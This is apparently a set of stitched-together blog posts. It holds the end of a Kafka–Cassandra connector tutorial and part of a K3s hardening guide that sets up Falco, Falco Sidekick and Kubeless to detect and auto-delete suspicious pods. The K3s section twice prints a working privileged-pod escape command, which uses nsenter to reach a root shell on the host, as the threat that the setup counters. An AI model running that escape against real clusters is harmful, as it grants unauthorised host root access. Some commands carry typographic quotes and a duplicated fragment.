
$ cqlsh -e cqlsh -e “select * from connect.avro_table;”

Use CQL in connect
First thing to do is to create another table for the data
$ docker exec -it cassandra-server1 /bin/bash
$ cqlsh -e “CREATE TABLE connect.cql_table (userid uuid PRIMARY KEY, username text, firstname text, lastname text);”

$ docker exec -it kafka-server1 /bin/bash
$ kafka-topics –create –topic cql_topic –zookeeper zookeeper-server:2181 –partitions 3 –replication-factor 3

Here the file cql-connect.json contains the connect configuration:
{
	"name": "cassandra-cql-sink",
	"config": {
		"connector.class": "com.datastax.oss.kafka.sink.CassandraSinkConnector",
		"tasks.max": "1",
		"topics": "cql_topic",
		"contactPoints": "cassandra-server1",
		"loadBalancing.localDc": "DC1",
		"topic.cql_topic.connect.cql_table.mapping": "id=now(), username=value.username, firstname=value.firstname, lastname=value.lastname",
		"topic.cql_topic.connect.cql_table.query": "INSERT INTO connect.cql_table (userid, username, firstname, lastname) VALUES (:id, :username, :firstname, :lastname)",
		"topic.cql_topic.connect.cql_table.consistencyLevel": "LOCAL_ONE",
        "topic.cql_topic.connect.cql_table.deletesEnabled": false,
        "key.converter.schemas.enable": false,
        "value.converter.schemas.enable": false
	}
}- topic.cql_topic.connect.cql_table.mapping”: “id=now(), username=value.username, firstname=value.firstname, lastname=value.lastname”
- “topic.cql_topic.connect.cql_table.query”: “INSERT INTO connect.cql_table (userid, username, firstname, lastname) VALUES (:id, :username, :firstname, :lastname)”
- And the consistency with “topic.cql_topic.connect.cql_table.consistencyLevel”: “LOCAL_ONE”
$ docker exec -it kafka-connect1 /bin/bash
$ curl -X POST -H “Content-Type: application/json” -d “@/etc/kafka-connect/connectors/conf/cql-connect.json” “http://localhost:8082/connectors”
Check status of the connector and make sure the connector is running
$ curl -X GET “http://localhost:8082/connectors/cassandra-cql-sink/status”

$ docker exec -it kafka-server1 /bin/bash
$ echo ‘{“username”: “fbar”, “firstname”: “foo”, “lastname”: “bar”}’ > data.json
$ kafka-console-producer –broker-list localhost:9092 –topic cql_topic < data.json

INSERT INTO connect.cql_table (userid, username, firstname, lastname) VALUES (
The uuid will be generated using the now() function which returns TIMEUUID.
The following data will be inserted to the table and the result can be confirmed by running a select cql query on the connect.cql_table from the cassandra node.
$ docker exec -it cassandra-server1 /bin/bash
$ cqlsh -e “select * from connect.cql_table;”

Summary
Kafka connect is a scalable and simple framework for moving data between Kafka and other data systems. It is a great tool for easily wiring together and when you combined Kafka with Cassandra you get an extremely scalable, available and performant system.
Kafka Connector reliably streams data from Kaka topics to Cassandra. This blog just covers how to install and configure Kafka connect for testing and development purposes. Security and scalability is out of scope of this blog.
More detailed information about Apache Kafka Connector can be found at https://docs.datastax.com/en/kafka/doc/kafka/kafkaIntro.html
At Digitalis we have extensive experience dealing with Cassandra and Kafka in complex and critical environments. We are experts in Kubernetes, data and streaming along with DevOps and DataOps practices. If you could like to know more, please let us know.
Related Articles
Getting started with Kafka Cassandra Connector
If you want to understand how to easily ingest data from Kafka topics into Cassandra than this blog can show you how with the DataStax Kafka Connector.
What is Apache NiFi?
If you want to understand what Apache NiFi is, this blog will give you an overview of its architecture, components and security features.
Apache Kafka vs Apache Pulsar
This blog describes some of the main differences between Apache Kafka and Pulsar – two of the leading data streaming Apache projects.
The post Getting started with Kafka Cassandra Connector appeared first on digitalis.io.
]]>The post K3s – lightweight kubernetes made ready for production – Part 3 appeared first on digitalis.io.
]]>- Part 1: Deploying K3s, network and host machine security configuration
- Part 2: K3s Securing the cluster
- Part 3: Creating a security responsive K3s cluster
This is the final in a three part blog series on deploying k3s, a certified Kubernetes distribution from SUSE Rancher, in a secure and available fashion. In the part 1 we secured the network, host operating system and deployed k3s. In the second part of the blog we hardened the cluster further up to the application level. Now, in the final part of the blog we will leverage some great tools to create a security responsive cluster. Note, a fullying working Ansible project, https://github.com/digitalis-io/k3s-on-prem-production, has been made available to deploy and secure k3s for you.
If you would like to know more about how to implement modern data and cloud technologies, such as Kubernetes, into to your business, we at Digitalis do it all: from cloud migration to fully managed services, we can help you modernize your operations, data, and applications. We provide consulting and managed services on Kubernetes, cloud, data, and DevOps for any business type. Contact us today for more information or learn more about each of our services here.
Create a security responsive cluster
Introduction
In the previous blog we saw the huge benefits of tidying up our cluster and securing it following the best recommendations from the CIS Benchmark for Kubernetes. We also saw how we cannot cover everything, for example a bad actor stealing the administrator account token for the APIs.
Let’s recap the POD escaping technique used in the previous part using the administrator account
~ $ kubectl run hostname-sudo --restart=Never -it --image overriden --overrides '
{
  "spec": {
    "hostPID": true,
    "hostNetwork": true,
    "containers": [
      {
        "name": "busybox",
        "image": "alpine:3.7",
         "command": ["nsenter", "--mount=/proc/1/ns/mnt", "--", "sh", "-c", "exec /bin/bash"],
        "stdin": true,
        "tty": true,
        "resources": {"requests": {"cpu": "10m"}},
        "securityContext": {
          "privileged": true
        }
      }
    ]
  }
}' --rm --attach
If you don't see a command prompt, try pressing enter.
[root@worker01 /]#
Not good. We could make a specific PSP disallowing for exec but that would hinder the internal use of the privileged account.
Is there anything else we can do?
Enter Falco
No, not this one!
Falco is a cloud-native runtime security project, and is the de facto Kubernetes threat detection engine. Falco was created by Sysdig in 2016 and is the first runtime security project to join CNCF as an incubation-level project. Falco detects unexpected application behavior and alerts on threats at runtime.
And not only that, Falco will also monitor our system by parsing the Linux system calls from the kernel (either using a kernel module or eBPF) and uses its powerful rule engine to create alerts.
Installation
Installing it is pretty straightforward
- name: Install Falco repo /rpm-key
  rpm_key:
    state: present
    key: https://falco.org/repo/falcosecurity-3672BA8F.asc

- name: Install Falco repo /rpm-repo
  get_url:
    url: https://falco.org/repo/falcosecurity-rpm.repo
    dest: /etc/yum.repos.d/falcosecurity.repo

- name: Install falco on control plane
  package:
    state: present
    name: falco

- name: Check if driver is loaded
  shell: |
    set -o pipefail
    lsmod | grep falco
  changed_when: no
  failed_when: no
register: falco_moduleWe will install Falco directly on our hosts to have it separated from the kubernetes cluster, having a little more separation between the security layer and the application layer. It can also be installed quite easily as a DaemonSet using their official Helm Chart in case you do not have access to the underlying nodes.
Then we will configure Falco to talk with our APIs by modifying the service file
[Unit]
Description=Falco: Container Native Runtime Security
Documentation=https://falco.org/docs/

[Service]
Type=simple
User=root
ExecStartPre=/sbin/modprobe falco
ExecStart=/usr/bin/falco --pidfile=/var/run/falco.pid  --k8s-api-cert=/etc/falco/token \
                                           --k8s-api https://{{ keepalived_ip }}:6443 -pk
ExecStopPost=/sbin/rmmod falco
UMask=0077
# Rest of the file omitted for brevity
[...]
We will create an admin ServiceAccount and provide the token to Falco to authenticate it for the API calls.
Alerting
We will install in the cluster Falco Sidekick, which is a simple daemon for enhancing available outputs for Falco. It takes a Falco event and forwards it to different outputs. For the sake of simplicity, we will just configure sidekick to notify us on Slack when something is wrong.
It works as a single endpoint for as many falco instances as you want:

In the inventory just set the following variable
 falco_sidekick_slack: "https://hooks.slack.com/services/XXXXX-XXXX-XXXX"
 # This is a secret and should be Vaulted!
Now let’s see what happens when we deploy the previous escaping POD

Enter Kubeless
What can we do with it? We will deploy a python function that will be called by FalcoSidekick when something is happening.
Let’s deploy kubeless on our cluster following the task on roles/k3s-deploy/tasks/kubeless.yml or simply with the command
- $ kubectl apply -f https://github.com/kubeless/kubeless/releases/download/v1.0.8/kubeless-v1.0.8.yamlAnd let’s not forget to create corresponding RoleBindings and PSPs for it as it will need some super power to run on our cluster.
After Kubeless deployment is completed we can proceed to deploy our function.
Let’s start simple and just react to a pod Attach or Exec
# code skipped for brevity
[ ...]

def pod_delete(event, context):
    rule = event['data']['rule'] or None
    output_fields = event['data']['output_fields'] or None

    if rule and output_fields:
        if (rule == "Attach/Exec Pod" or rule == "Create HostNetwork Pod"):
            if output_fields['ka.target.name'] and output_fields[
                 'ka.target.namespace']:
                pod = output_fields['ka.target.name']
                namespace = output_fields['ka.target.namespace']
                print(
                    f"Rule: \"{rule}\" fired: Deleting pod \"{pod}\" in namespace \"{namespace}\""
                )
                client.CoreV1Api().delete_namespaced_pod(
                    name=pod,
                    namespace=namespace,
                    body=client.V1DeleteOptions(),
                    grace_period_seconds=0
                 )
                send_slack(
                    rule, pod, namespace, event['data']['output'],
                    time.time_ns()
)Then deploy it to kubeless.
First steps
Let’s try our escaping POD from administrator account again
~ $ kubectl run hostname-sudo --restart=Never -it --image overriden --overrides '
{
  "spec": {
    "hostPID": true,
    "hostNetwork": true,
    "containers": [
      {
        "name": "busybox",
        "image": "alpine:3.7",
         "command": ["nsenter", "--mount=/proc/1/ns/mnt", "--", "sh", "-c", "exec /bin/bash"],
        "stdin": true,
        "tty": true,
        "resources": {"requests": {"cpu": "10m"}},
        "securityContext": {
          "privileged": true
        }
      }
    ]
  }
}' --rm --attach
If you don't see a command prompt, try pressing enter.
[root@worker01 /]#
We will receive this on Slack
